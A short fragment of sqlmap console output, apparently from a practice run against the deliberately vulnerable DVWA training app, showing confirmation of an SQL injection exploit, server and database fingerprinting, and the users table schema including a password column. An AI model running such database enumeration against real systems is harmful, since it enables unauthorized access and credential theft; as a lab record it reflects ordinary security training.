 do you want to exploit this SQL injection? [Y/n] Y
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.6
banner: '5.7.38-log'
current user: 'dvwa@%'
current database: 'dvwa'
current user is DBA: False
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column | Type |
+--------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+--------------+-------------+
[*] ending @ 22:20:19 /2022-09-24/